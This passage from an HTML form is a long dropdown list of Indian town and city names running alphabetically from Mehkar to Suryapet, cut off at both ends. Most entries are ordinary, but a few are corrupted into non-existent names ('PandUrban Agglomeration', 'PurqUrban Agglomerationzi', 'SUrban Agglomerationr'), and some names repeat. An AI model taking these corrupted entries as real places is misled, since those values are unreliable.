                                                                            <option value="Mehkar">Mehkar</option>
                                                                            <option value="Memari">Memari</option>
                                                                            <option value="Merta City">Merta City</option>
                                                                            <option value="Mhaswad">Mhaswad</option>
                                                                            <option value="Mhow Cantonment">Mhow Cantonment</option>
                                                                            <option value="Mhowgaon">Mhowgaon</option>
                                                                            <option value="Mihijam">Mihijam</option>
                                                                            <option value="Mira-Bhayandar">Mira-Bhayandar</option>
                                                                            <option value="Mirganj">Mirganj</option>
                                                                            <option value="Miryalaguda">Miryalaguda</option>
                                                                            <option value="Mirzapur">Mirzapur</option>
                                                                            <option value="Modasa">Modasa</option>
                                                                            <option value="Modinagar">Modinagar</option>
                                                                            <option value="Moga">Moga</option>
                                                                            <option value="Mohali">Mohali</option>
                                                                            <option value="Mokameh">Mokameh</option>
                                                                            <option value="Mokokchung">Mokokchung</option>
                                                                            <option value="Monoharpur">Monoharpur</option>
                                                                            <option value="Moradabad">Moradabad</option>
                                                                            <option value="Morena">Morena</option>
                                                                            <option value="Morinda, India">Morinda, India</option>
                                                                            <option value="Morshi">Morshi</option>
                                                                            <option value="Morvi">Morvi</option>
                                                                            <option value="Motihari">Motihari</option>
                                                                            <option value="Motipur">Motipur</option>
                                                                            <option value="Mount Abu">Mount Abu</option>
                                                                            <option value="Mudabidri">Mudabidri</option>
                                                                            <option value="Mudalagi">Mudalagi</option>
                                                                            <option value="Muddebihal">Muddebihal</option>
                                                                            <option value="Mudhol">Mudhol</option>
                                                                            <option value="Mukerian">Mukerian</option>
                                                                            <option value="Mukhed">Mukhed</option>
                                                                            <option value="Muktsar">Muktsar</option>
                                                                            <option value="Mul">Mul</option>
                                                                            <option value="Mulbagal">Mulbagal</option>
                                                                            <option value="Multai">Multai</option>
                                                                            <option value="Mumbai">Mumbai</option>
                                                                            <option value="Mundargi">Mundargi</option>
                                                                            <option value="Mundi">Mundi</option>
                                                                            <option value="Mungeli">Mungeli</option>
                                                                            <option value="Munger">Munger</option>
                                                                            <option value="Murliganj">Murliganj</option>
                                                                            <option value="Murshidabad">Murshidabad</option>
                                                                            <option value="Murtijapur">Murtijapur</option>
                                                                            <option value="Murwara (Katni)">Murwara (Katni)</option>
                                                                            <option value="Musabani">Musabani</option>
                                                                            <option value="Mussoorie">Mussoorie</option>
                                                                            <option value="Muvattupuzha">Muvattupuzha</option>
                                                                            <option value="Muzaffarpur">Muzaffarpur</option>
                                                                            <option value="Mysore">Mysore</option>
                                                                            <option value="Nabadwip">Nabadwip</option>
                                                                            <option value="Nabarangapur">Nabarangapur</option>
                                                                            <option value="Nabha">Nabha</option>
                                                                            <option value="Nadbai">Nadbai</option>
                                                                            <option value="Nadiad">Nadiad</option>
                                                                            <option value="Nagaon">Nagaon</option>
                                                                            <option value="Nagapattinam">Nagapattinam</option>
                                                                            <option value="Nagar">Nagar</option>
                                                                            <option value="Nagari">Nagari</option>
                                                                            <option value="Nagarkurnool">Nagarkurnool</option>
                                                                            <option value="Nagaur">Nagaur</option>
                                                                            <option value="Nagda">Nagda</option>
                                                                            <option value="Nagercoil">Nagercoil</option>
                                                                            <option value="Nagina">Nagina</option>
                                                                            <option value="Nagla">Nagla</option>
                                                                            <option value="Nagpur">Nagpur</option>
                                                                            <option value="Nahan">Nahan</option>
                                                                            <option value="Naharlagun">Naharlagun</option>
                                                                            <option value="Naidupet">Naidupet</option>
                                                                            <option value="Naihati">Naihati</option>
                                                                            <option value="Naila Janjgir">Naila Janjgir</option>
                                                                            <option value="Nainital">Nainital</option>
                                                                            <option value="Nainpur">Nainpur</option>
                                                                            <option value="Najibabad">Najibabad</option>
                                                                            <option value="Nakodar">Nakodar</option>
                                                                            <option value="Nakur">Nakur</option>
                                                                            <option value="Nalbari">Nalbari</option>
                                                                            <option value="Namagiripettai">Namagiripettai</option>
                                                                            <option value="Namakkal">Namakkal</option>
                                                                            <option value="Nanded-Waghala">Nanded-Waghala</option>
                                                                            <option value="Nandgaon">Nandgaon</option>
                                                                            <option value="Nandivaram-Guduvancheri">Nandivaram-Guduvancheri</option>
                                                                            <option value="Nandura">Nandura</option>
                                                                            <option value="Nandurbar">Nandurbar</option>
                                                                            <option value="Nandyal">Nandyal</option>
                                                                            <option value="Nangal">Nangal</option>
                                                                            <option value="Nanjangud">Nanjangud</option>
                                                                            <option value="Nanjikottai">Nanjikottai</option>
                                                                            <option value="Nanpara">Nanpara</option>
                                                                            <option value="Narasapuram">Narasapuram</option>
                                                                            <option value="Narasaraopet">Narasaraopet</option>
                                                                            <option value="Naraura">Naraura</option>
                                                                            <option value="Narayanpet">Narayanpet</option>
                                                                            <option value="Nargund">Nargund</option>
                                                                            <option value="Narkatiaganj">Narkatiaganj</option>
                                                                            <option value="Narkhed">Narkhed</option>
                                                                            <option value="Narnaul">Narnaul</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsipatnam">Narsipatnam</option>
                                                                            <option value="Narwana">Narwana</option>
                                                                            <option value="Nashik">Nashik</option>
                                                                            <option value="Nasirabad">Nasirabad</option>
                                                                            <option value="Natham">Natham</option>
                                                                            <option value="Nathdwara">Nathdwara</option>
                                                                            <option value="Naugachhia">Naugachhia</option>
                                                                            <option value="Naugawan Sadat">Naugawan Sadat</option>
                                                                            <option value="Nautanwa">Nautanwa</option>
                                                                            <option value="Navalgund">Navalgund</option>
                                                                            <option value="Navsari">Navsari</option>
                                                                            <option value="Nawabganj">Nawabganj</option>
                                                                            <option value="Nawada">Nawada</option>
                                                                            <option value="Nawanshahr">Nawanshahr</option>
                                                                            <option value="Nawapur">Nawapur</option>
                                                                            <option value="Nedumangad">Nedumangad</option>
                                                                            <option value="Neem-Ka-Thana">Neem-Ka-Thana</option>
                                                                            <option value="Neemuch">Neemuch</option>
                                                                            <option value="Nehtaur">Nehtaur</option>
                                                                            <option value="Nelamangala">Nelamangala</option>
                                                                            <option value="Nellikuppam">Nellikuppam</option>
                                                                            <option value="Nellore">Nellore</option>
                                                                            <option value="Nepanagar">Nepanagar</option>
                                                                            <option value="Neyveli (TS)">Neyveli (TS)</option>
                                                                            <option value="Neyyattinkara">Neyyattinkara</option>
                                                                            <option value="Nidadavole">Nidadavole</option>
                                                                            <option value="Nilambur">Nilambur</option>
                                                                            <option value="Nilanga">Nilanga</option>
                                                                            <option value="Nimbahera">Nimbahera</option>
                                                                            <option value="Nirmal">Nirmal</option>
                                                                            <option value="Niwai">Niwai</option>
                                                                            <option value="Niwari">Niwari</option>
                                                                            <option value="Nizamabad">Nizamabad</option>
                                                                            <option value="Nohar">Nohar</option>
                                                                            <option value="Noida">Noida</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nongstoin">Nongstoin</option>
                                                                            <option value="Noorpur">Noorpur</option>
                                                                            <option value="North Lakhimpur">North Lakhimpur</option>
                                                                            <option value="Nowgong">Nowgong</option>
                                                                            <option value="Nowrozabad (Khodargama)">Nowrozabad (Khodargama)</option>
                                                                            <option value="Nuzvid">Nuzvid</option>
                                                                            <option value="O' Valley">O' Valley</option>
                                                                            <option value="Obra">Obra</option>
                                                                            <option value="Oddanchatram">Oddanchatram</option>
                                                                            <option value="Ongole">Ongole</option>
                                                                            <option value="Orai">Orai</option>
                                                                            <option value="Osmanabad">Osmanabad</option>
                                                                            <option value="Ottappalam">Ottappalam</option>
                                                                            <option value="Ozar">Ozar</option>
                                                                            <option value="P.N.Patti">P.N.Patti</option>
                                                                            <option value="Pachora">Pachora</option>
                                                                            <option value="Pachore">Pachore</option>
                                                                            <option value="Pacode">Pacode</option>
                                                                            <option value="Padmanabhapuram">Padmanabhapuram</option>
                                                                            <option value="Padra">Padra</option>
                                                                            <option value="Padrauna">Padrauna</option>
                                                                            <option value="Paithan">Paithan</option>
                                                                            <option value="Pakaur">Pakaur</option>
                                                                            <option value="Palacole">Palacole</option>
                                                                            <option value="Palai">Palai</option>
                                                                            <option value="Palakkad">Palakkad</option>
                                                                            <option value="Palampur">Palampur</option>
                                                                            <option value="Palani">Palani</option>
                                                                            <option value="Palanpur">Palanpur</option>
                                                                            <option value="Palasa Kasibugga">Palasa Kasibugga</option>
                                                                            <option value="Palghar">Palghar</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Palia Kalan">Palia Kalan</option>
                                                                            <option value="Palitana">Palitana</option>
                                                                            <option value="Palladam">Palladam</option>
                                                                            <option value="Pallapatti">Pallapatti</option>
                                                                            <option value="Pallikonda">Pallikonda</option>
                                                                            <option value="Palwal">Palwal</option>
                                                                            <option value="Palwancha">Palwancha</option>
                                                                            <option value="Panagar">Panagar</option>
                                                                            <option value="Panagudi">Panagudi</option>
                                                                            <option value="Panaji">Panaji</option>
                                                                            <option value="Panamattom">Panamattom</option>
                                                                            <option value="Panchkula">Panchkula</option>
                                                                            <option value="Panchla">Panchla</option>
                                                                            <option value="Pandharkaoda">Pandharkaoda</option>
                                                                            <option value="Pandharpur">Pandharpur</option>
                                                                            <option value="Pandhurna">Pandhurna</option>
                                                                            <option value="PandUrban Agglomeration">PandUrban Agglomeration</option>
                                                                            <option value="Panipat">Panipat</option>
                                                                            <option value="Panna">Panna</option>
                                                                            <option value="Panniyannur">Panniyannur</option>
                                                                            <option value="Panruti">Panruti</option>
                                                                            <option value="Panvel">Panvel</option>
                                                                            <option value="Pappinisseri">Pappinisseri</option>
                                                                            <option value="Paradip">Paradip</option>
                                                                            <option value="Paramakudi">Paramakudi</option>
                                                                            <option value="Parangipettai">Parangipettai</option>
                                                                            <option value="Parasi">Parasi</option>
                                                                            <option value="Paravoor">Paravoor</option>
                                                                            <option value="Parbhani">Parbhani</option>
                                                                            <option value="Pardi">Pardi</option>
                                                                            <option value="Parlakhemundi">Parlakhemundi</option>
                                                                            <option value="Parli">Parli</option>
                                                                            <option value="Partur">Partur</option>
                                                                            <option value="Parvathipuram">Parvathipuram</option>
                                                                            <option value="Pasan">Pasan</option>
                                                                            <option value="Paschim Punropara">Paschim Punropara</option>
                                                                            <option value="Pasighat">Pasighat</option>
                                                                            <option value="Patan">Patan</option>
                                                                            <option value="Pathanamthitta">Pathanamthitta</option>
                                                                            <option value="Pathankot">Pathankot</option>
                                                                            <option value="Pathardi">Pathardi</option>
                                                                            <option value="Pathri">Pathri</option>
                                                                            <option value="Patiala">Patiala</option>
                                                                            <option value="Patna">Patna</option>
                                                                            <option value="Patratu">Patratu</option>
                                                                            <option value="Pattamundai">Pattamundai</option>
                                                                            <option value="Patti">Patti</option>
                                                                            <option value="Pattran">Pattran</option>
                                                                            <option value="Pattukkottai">Pattukkottai</option>
                                                                            <option value="Patur">Patur</option>
                                                                            <option value="Pauni">Pauni</option>
                                                                            <option value="Pauri">Pauri</option>
                                                                            <option value="Pavagada">Pavagada</option>
                                                                            <option value="Pedana">Pedana</option>
                                                                            <option value="Peddapuram">Peddapuram</option>
                                                                            <option value="Pehowa">Pehowa</option>
                                                                            <option value="Pen">Pen</option>
                                                                            <option value="Perambalur">Perambalur</option>
                                                                            <option value="Peravurani">Peravurani</option>
                                                                            <option value="Peringathur">Peringathur</option>
                                                                            <option value="Perinthalmanna">Perinthalmanna</option>
                                                                            <option value="Periyakulam">Periyakulam</option>
                                                                            <option value="Periyasemur">Periyasemur</option>
                                                                            <option value="Pernampattu">Pernampattu</option>
                                                                            <option value="Perumbavoor">Perumbavoor</option>
                                                                            <option value="Petlad">Petlad</option>
                                                                            <option value="Phagwara">Phagwara</option>
                                                                            <option value="Phalodi">Phalodi</option>
                                                                            <option value="Phaltan">Phaltan</option>
                                                                            <option value="Phillaur">Phillaur</option>
                                                                            <option value="Phulabani">Phulabani</option>
                                                                            <option value="Phulera">Phulera</option>
                                                                            <option value="Phulpur">Phulpur</option>
                                                                            <option value="Phusro">Phusro</option>
                                                                            <option value="Pihani">Pihani</option>
                                                                            <option value="Pilani">Pilani</option>
                                                                            <option value="Pilibanga">Pilibanga</option>
                                                                            <option value="Pilibhit">Pilibhit</option>
                                                                            <option value="Pilkhuwa">Pilkhuwa</option>
                                                                            <option value="Pindwara">Pindwara</option>
                                                                            <option value="Pinjore">Pinjore</option>
                                                                            <option value="Pipar City">Pipar City</option>
                                                                            <option value="Pipariya">Pipariya</option>
                                                                            <option value="Piriyapatna">Piriyapatna</option>
                                                                            <option value="Piro">Piro</option>
                                                                            <option value="Pithampur">Pithampur</option>
                                                                            <option value="Pithapuram">Pithapuram</option>
                                                                            <option value="Pithoragarh">Pithoragarh</option>
                                                                            <option value="Pollachi">Pollachi</option>
                                                                            <option value="Polur">Polur</option>
                                                                            <option value="Pondicherry">Pondicherry</option>
                                                                            <option value="Ponnani">Ponnani</option>
                                                                            <option value="Ponneri">Ponneri</option>
                                                                            <option value="Ponnur">Ponnur</option>
                                                                            <option value="Porbandar">Porbandar</option>
                                                                            <option value="Porsa">Porsa</option>
                                                                            <option value="Port Blair">Port Blair</option>
                                                                            <option value="Powayan">Powayan</option>
                                                                            <option value="Prantij">Prantij</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Prithvipur">Prithvipur</option>
                                                                            <option value="Proddatur">Proddatur</option>
                                                                            <option value="Pudukkottai">Pudukkottai</option>
                                                                            <option value="Pudupattinam">Pudupattinam</option>
                                                                            <option value="Pukhrayan">Pukhrayan</option>
                                                                            <option value="Pulgaon">Pulgaon</option>
                                                                            <option value="Puliyankudi">Puliyankudi</option>
                                                                            <option value="Punalur">Punalur</option>
                                                                            <option value="Punch">Punch</option>
                                                                            <option value="Pune">Pune</option>
                                                                            <option value="Punganur">Punganur</option>
                                                                            <option value="Punjaipugalur">Punjaipugalur</option>
                                                                            <option value="Puranpur">Puranpur</option>
                                                                            <option value="Puri">Puri</option>
                                                                            <option value="Purna">Purna</option>
                                                                            <option value="Purnia">Purnia</option>
                                                                            <option value="PurqUrban Agglomerationzi">PurqUrban Agglomerationzi</option>
                                                                            <option value="Purulia">Purulia</option>
                                                                            <option value="Purwa">Purwa</option>
                                                                            <option value="Pusad">Pusad</option>
                                                                            <option value="Puthuppally">Puthuppally</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Qadian">Qadian</option>
                                                                            <option value="Raayachuru">Raayachuru</option>
                                                                            <option value="Rabkavi Banhatti">Rabkavi Banhatti</option>
                                                                            <option value="Radhanpur">Radhanpur</option>
                                                                            <option value="Rae Bareli">Rae Bareli</option>
                                                                            <option value="Rafiganj">Rafiganj</option>
                                                                            <option value="Raghogarh-Vijaypur">Raghogarh-Vijaypur</option>
                                                                            <option value="Raghunathganj">Raghunathganj</option>
                                                                            <option value="Raghunathpur">Raghunathpur</option>
                                                                            <option value="Rahatgarh">Rahatgarh</option>
                                                                            <option value="Rahuri">Rahuri</option>
                                                                            <option value="Raiganj">Raiganj</option>
                                                                            <option value="Raigarh">Raigarh</option>
                                                                            <option value="Raikot">Raikot</option>
                                                                            <option value="Raipur">Raipur</option>
                                                                            <option value="Rairangpur">Rairangpur</option>
                                                                            <option value="Raisen">Raisen</option>
                                                                            <option value="Raisinghnagar">Raisinghnagar</option>
                                                                            <option value="Rajagangapur">Rajagangapur</option>
                                                                            <option value="Rajahmundry">Rajahmundry</option>
                                                                            <option value="Rajakhera">Rajakhera</option>
                                                                            <option value="Rajaldesar">Rajaldesar</option>
                                                                            <option value="Rajam">Rajam</option>
                                                                            <option value="Rajampet">Rajampet</option>
                                                                            <option value="Rajapalayam">Rajapalayam</option>
                                                                            <option value="Rajauri">Rajauri</option>
                                                                            <option value="Rajgarh">Rajgarh</option>
                                                                            <option value="Rajgarh (Alwar)">Rajgarh (Alwar)</option>
                                                                            <option value="Rajgarh (Churu)">Rajgarh (Churu)</option>
                                                                            <option value="Rajgir">Rajgir</option>
                                                                            <option value="Rajkot">Rajkot</option>
                                                                            <option value="Rajnandgaon">Rajnandgaon</option>
                                                                            <option value="Rajpipla">Rajpipla</option>
                                                                            <option value="Rajpura">Rajpura</option>
                                                                            <option value="Rajsamand">Rajsamand</option>
                                                                            <option value="Rajula">Rajula</option>
                                                                            <option value="Rajura">Rajura</option>
                                                                            <option value="Ramachandrapuram">Ramachandrapuram</option>
                                                                            <option value="Ramagundam">Ramagundam</option>
                                                                            <option value="Ramanagaram">Ramanagaram</option>
                                                                            <option value="Ramanathapuram">Ramanathapuram</option>
                                                                            <option value="Ramdurg">Ramdurg</option>
                                                                            <option value="Rameshwaram">Rameshwaram</option>
                                                                            <option value="Ramganj Mandi">Ramganj Mandi</option>
                                                                            <option value="Ramgarh">Ramgarh</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramngarh">Ramngarh</option>
                                                                            <option value="Rampur">Rampur</option>
                                                                            <option value="Rampur Maniharan">Rampur Maniharan</option>
                                                                            <option value="Rampura Phul">Rampura Phul</option>
                                                                            <option value="Rampurhat">Rampurhat</option>
                                                                            <option value="Ramtek">Ramtek</option>
                                                                            <option value="Ranaghat">Ranaghat</option>
                                                                            <option value="Ranavav">Ranavav</option>
                                                                            <option value="Ranchi">Ranchi</option>
                                                                            <option value="Ranebennuru">Ranebennuru</option>
                                                                            <option value="Rangia">Rangia</option>
                                                                            <option value="Rania">Rania</option>
                                                                            <option value="Ranibennur">Ranibennur</option>
                                                                            <option value="Ranipet">Ranipet</option>
                                                                            <option value="Rapar">Rapar</option>
                                                                            <option value="Rasipuram">Rasipuram</option>
                                                                            <option value="Rasra">Rasra</option>
                                                                            <option value="Ratangarh">Ratangarh</option>
                                                                            <option value="Rath">Rath</option>
                                                                            <option value="Ratia">Ratia</option>
                                                                            <option value="Ratlam">Ratlam</option>
                                                                            <option value="Ratnagiri">Ratnagiri</option>
                                                                            <option value="Rau">Rau</option>
                                                                            <option value="Raurkela">Raurkela</option>
                                                                            <option value="Raver">Raver</option>
                                                                            <option value="Rawatbhata">Rawatbhata</option>
                                                                            <option value="Rawatsar">Rawatsar</option>
                                                                            <option value="Raxaul Bazar">Raxaul Bazar</option>
                                                                            <option value="Rayachoti">Rayachoti</option>
                                                                            <option value="Rayadurg">Rayadurg</option>
                                                                            <option value="Rayagada">Rayagada</option>
                                                                            <option value="Reengus">Reengus</option>
                                                                            <option value="Rehli">Rehli</option>
                                                                            <option value="Renigunta">Renigunta</option>
                                                                            <option value="Renukoot">Renukoot</option>
                                                                            <option value="Reoti">Reoti</option>
                                                                            <option value="Repalle">Repalle</option>
                                                                            <option value="Revelganj">Revelganj</option>
                                                                            <option value="Rewa">Rewa</option>
                                                                            <option value="Rewari">Rewari</option>
                                                                            <option value="Rishikesh">Rishikesh</option>
                                                                            <option value="Risod">Risod</option>
                                                                            <option value="Robertsganj">Robertsganj</option>
                                                                            <option value="Robertson Pet">Robertson Pet</option>
                                                                            <option value="Rohtak">Rohtak</option>
                                                                            <option value="Ron">Ron</option>
                                                                            <option value="Roorkee">Roorkee</option>
                                                                            <option value="Rosera">Rosera</option>
                                                                            <option value="Rudauli">Rudauli</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rupnagar">Rupnagar</option>
                                                                            <option value="Sabalgarh">Sabalgarh</option>
                                                                            <option value="Sadabad">Sadabad</option>
                                                                            <option value="Sadalagi">Sadalagi</option>
                                                                            <option value="Sadasivpet">Sadasivpet</option>
                                                                            <option value="Sadri">Sadri</option>
                                                                            <option value="Sadulpur">Sadulpur</option>
                                                                            <option value="Sadulshahar">Sadulshahar</option>
                                                                            <option value="Safidon">Safidon</option>
                                                                            <option value="Safipur">Safipur</option>
                                                                            <option value="Sagar">Sagar</option>
                                                                            <option value="Sagara">Sagara</option>
                                                                            <option value="Sagwara">Sagwara</option>
                                                                            <option value="Saharanpur">Saharanpur</option>
                                                                            <option value="Saharsa">Saharsa</option>
                                                                            <option value="Sahaspur">Sahaspur</option>
                                                                            <option value="Sahaswan">Sahaswan</option>
                                                                            <option value="Sahawar">Sahawar</option>
                                                                            <option value="Sahibganj">Sahibganj</option>
                                                                            <option value="Sahjanwa">Sahjanwa</option>
                                                                            <option value="Saidpur">Saidpur</option>
                                                                            <option value="Saiha">Saiha</option>
                                                                            <option value="Sailu">Sailu</option>
                                                                            <option value="Sainthia">Sainthia</option>
                                                                            <option value="Sakaleshapura">Sakaleshapura</option>
                                                                            <option value="Sakti">Sakti</option>
                                                                            <option value="Salaya">Salaya</option>
                                                                            <option value="Salem">Salem</option>
                                                                            <option value="Salur">Salur</option>
                                                                            <option value="Samalkha">Samalkha</option>
                                                                            <option value="Samalkot">Samalkot</option>
                                                                            <option value="Samana">Samana</option>
                                                                            <option value="Samastipur">Samastipur</option>
                                                                            <option value="Sambalpur">Sambalpur</option>
                                                                            <option value="Sambhal">Sambhal</option>
                                                                            <option value="Sambhar">Sambhar</option>
                                                                            <option value="Samdhan">Samdhan</option>
                                                                            <option value="Samthar">Samthar</option>
                                                                            <option value="Sanand">Sanand</option>
                                                                            <option value="Sanawad">Sanawad</option>
                                                                            <option value="Sanchore">Sanchore</option>
                                                                            <option value="Sandi">Sandi</option>
                                                                            <option value="Sandila">Sandila</option>
                                                                            <option value="Sanduru">Sanduru</option>
                                                                            <option value="Sangamner">Sangamner</option>
                                                                            <option value="Sangareddy">Sangareddy</option>
                                                                            <option value="Sangaria">Sangaria</option>
                                                                            <option value="Sangli">Sangli</option>
                                                                            <option value="Sangole">Sangole</option>
                                                                            <option value="Sangrur">Sangrur</option>
                                                                            <option value="Sankarankovil">Sankarankovil</option>
                                                                            <option value="Sankari">Sankari</option>
                                                                            <option value="Sankeshwara">Sankeshwara</option>
                                                                            <option value="Santipur">Santipur</option>
                                                                            <option value="Sarangpur">Sarangpur</option>
                                                                            <option value="Sardarshahar">Sardarshahar</option>
                                                                            <option value="Sardhana">Sardhana</option>
                                                                            <option value="Sarni">Sarni</option>
                                                                            <option value="Sarsod">Sarsod</option>
                                                                            <option value="Sasaram">Sasaram</option>
                                                                            <option value="Sasvad">Sasvad</option>
                                                                            <option value="Satana">Satana</option>
                                                                            <option value="Satara">Satara</option>
                                                                            <option value="Sathyamangalam">Sathyamangalam</option>
                                                                            <option value="Satna">Satna</option>
                                                                            <option value="Sattenapalle">Sattenapalle</option>
                                                                            <option value="Sattur">Sattur</option>
                                                                            <option value="Saunda">Saunda</option>
                                                                            <option value="Saundatti-Yellamma">Saundatti-Yellamma</option>
                                                                            <option value="Sausar">Sausar</option>
                                                                            <option value="Savanur">Savanur</option>
                                                                            <option value="Savarkundla">Savarkundla</option>
                                                                            <option value="Savner">Savner</option>
                                                                            <option value="Sawai Madhopur">Sawai Madhopur</option>
                                                                            <option value="Sawantwadi">Sawantwadi</option>
                                                                            <option value="Sedam">Sedam</option>
                                                                            <option value="Sehore">Sehore</option>
                                                                            <option value="Sendhwa">Sendhwa</option>
                                                                            <option value="Seohara">Seohara</option>
                                                                            <option value="Seoni">Seoni</option>
                                                                            <option value="Seoni-Malwa">Seoni-Malwa</option>
                                                                            <option value="Shahabad">Shahabad</option>
                                                                            <option value="Shahabad, Hardoi">Shahabad, Hardoi</option>
                                                                            <option value="Shahabad, Rampur">Shahabad, Rampur</option>
                                                                            <option value="Shahade">Shahade</option>
                                                                            <option value="Shahbad">Shahbad</option>
                                                                            <option value="Shahdol">Shahdol</option>
                                                                            <option value="Shahganj">Shahganj</option>
                                                                            <option value="Shahjahanpur">Shahjahanpur</option>
                                                                            <option value="Shahpur">Shahpur</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shajapur">Shajapur</option>
                                                                            <option value="Shamgarh">Shamgarh</option>
                                                                            <option value="Shamli">Shamli</option>
                                                                            <option value="Shamsabad, Agra">Shamsabad, Agra</option>
                                                                            <option value="Shamsabad, Farrukhabad">Shamsabad, Farrukhabad</option>
                                                                            <option value="Shegaon">Shegaon</option>
                                                                            <option value="Sheikhpura">Sheikhpura</option>
                                                                            <option value="Shendurjana">Shendurjana</option>
                                                                            <option value="Shenkottai">Shenkottai</option>
                                                                            <option value="Sheoganj">Sheoganj</option>
                                                                            <option value="Sheohar">Sheohar</option>
                                                                            <option value="Sheopur">Sheopur</option>
                                                                            <option value="Sherghati">Sherghati</option>
                                                                            <option value="Sherkot">Sherkot</option>
                                                                            <option value="Shiggaon">Shiggaon</option>
                                                                            <option value="Shikaripur">Shikaripur</option>
                                                                            <option value="Shikarpur, Bulandshahr">Shikarpur, Bulandshahr</option>
                                                                            <option value="Shikohabad">Shikohabad</option>
                                                                            <option value="Shillong">Shillong</option>
                                                                            <option value="Shimla">Shimla</option>
                                                                            <option value="Shirdi">Shirdi</option>
                                                                            <option value="Shirpur-Warwade">Shirpur-Warwade</option>
                                                                            <option value="Shirur">Shirur</option>
                                                                            <option value="Shishgarh">Shishgarh</option>
                                                                            <option value="Shivamogga">Shivamogga</option>
                                                                            <option value="Shivpuri">Shivpuri</option>
                                                                            <option value="Sholavandan">Sholavandan</option>
                                                                            <option value="Sholingur">Sholingur</option>
                                                                            <option value="Shoranur">Shoranur</option>
                                                                            <option value="Shrigonda">Shrigonda</option>
                                                                            <option value="Shrirampur">Shrirampur</option>
                                                                            <option value="Shrirangapattana">Shrirangapattana</option>
                                                                            <option value="Shujalpur">Shujalpur</option>
                                                                            <option value="Siana">Siana</option>
                                                                            <option value="Sibsagar">Sibsagar</option>
                                                                            <option value="Siddipet">Siddipet</option>
                                                                            <option value="Sidhi">Sidhi</option>
                                                                            <option value="Sidhpur">Sidhpur</option>
                                                                            <option value="Sidlaghatta">Sidlaghatta</option>
                                                                            <option value="Sihor">Sihor</option>
                                                                            <option value="Sihora">Sihora</option>
                                                                            <option value="Sikanderpur">Sikanderpur</option>
                                                                            <option value="Sikandra Rao">Sikandra Rao</option>
                                                                            <option value="Sikandrabad">Sikandrabad</option>
                                                                            <option value="Sikar">Sikar</option>
                                                                            <option value="Silao">Silao</option>
                                                                            <option value="Silapathar">Silapathar</option>
                                                                            <option value="Silchar">Silchar</option>
                                                                            <option value="Siliguri">Siliguri</option>
                                                                            <option value="Sillod">Sillod</option>
                                                                            <option value="Silvassa">Silvassa</option>
                                                                            <option value="Simdega">Simdega</option>
                                                                            <option value="Sindagi">Sindagi</option>
                                                                            <option value="Sindhagi">Sindhagi</option>
                                                                            <option value="Sindhnur">Sindhnur</option>
                                                                            <option value="Singrauli">Singrauli</option>
                                                                            <option value="Sinnar">Sinnar</option>
                                                                            <option value="Sira">Sira</option>
                                                                            <option value="Sircilla">Sircilla</option>
                                                                            <option value="Sirhind Fatehgarh Sahib">Sirhind Fatehgarh Sahib</option>
                                                                            <option value="Sirkali">Sirkali</option>
                                                                            <option value="Sirohi">Sirohi</option>
                                                                            <option value="Sironj">Sironj</option>
                                                                            <option value="Sirsa">Sirsa</option>
                                                                            <option value="Sirsaganj">Sirsaganj</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Siruguppa">Siruguppa</option>
                                                                            <option value="Sitamarhi">Sitamarhi</option>
                                                                            <option value="Sitapur">Sitapur</option>
                                                                            <option value="Sitarganj">Sitarganj</option>
                                                                            <option value="Sivaganga">Sivaganga</option>
                                                                            <option value="Sivagiri">Sivagiri</option>
                                                                            <option value="Sivakasi">Sivakasi</option>
                                                                            <option value="Siwan">Siwan</option>
                                                                            <option value="Sohagpur">Sohagpur</option>
                                                                            <option value="Sohna">Sohna</option>
                                                                            <option value="Sojat">Sojat</option>
                                                                            <option value="Solan">Solan</option>
                                                                            <option value="Solapur">Solapur</option>
                                                                            <option value="Sonamukhi">Sonamukhi</option>
                                                                            <option value="Sonepur">Sonepur</option>
                                                                            <option value="Songadh">Songadh</option>
                                                                            <option value="Sonipat">Sonipat</option>
                                                                            <option value="Sopore">Sopore</option>
                                                                            <option value="Soro">Soro</option>
                                                                            <option value="Soron">Soron</option>
                                                                            <option value="Soyagaon">Soyagaon</option>
                                                                            <option value="Sri Madhopur">Sri Madhopur</option>
                                                                            <option value="Srikakulam">Srikakulam</option>
                                                                            <option value="Srikalahasti">Srikalahasti</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinivaspur">Srinivaspur</option>
                                                                            <option value="Srirampore">Srirampore</option>
                                                                            <option value="Srisailam Project (Right Flank Colony) Township">Srisailam Project (Right Flank Colony) Township</option>
                                                                            <option value="Srivilliputhur">Srivilliputhur</option>
                                                                            <option value="Sugauli">Sugauli</option>
                                                                            <option value="Sujangarh">Sujangarh</option>
                                                                            <option value="Sujanpur">Sujanpur</option>
                                                                            <option value="Sullurpeta">Sullurpeta</option>
                                                                            <option value="Sultanganj">Sultanganj</option>
                                                                            <option value="Sultanpur">Sultanpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sunabeda">Sunabeda</option>
                                                                            <option value="Sunam">Sunam</option>
                                                                            <option value="Sundargarh">Sundargarh</option>
                                                                            <option value="Sundarnagar">Sundarnagar</option>
                                                                            <option value="Supaul">Supaul</option>
                                                                            <option value="Surandai">Surandai</option>
                                                                            <option value="Surapura">Surapura</option>
                                                                            <option value="Surat">Surat</option>
                                                                            <option value="Suratgarh">Suratgarh</option>
                                                                            <option value="SUrban Agglomerationr">SUrban Agglomerationr</option>
                                                                            <option value="Suri">Suri</option>
                                                                            <option value="Suriyampalayam">Suriyampalayam</option>
                                                                            <option value="Suryapet">Suryapet</option>
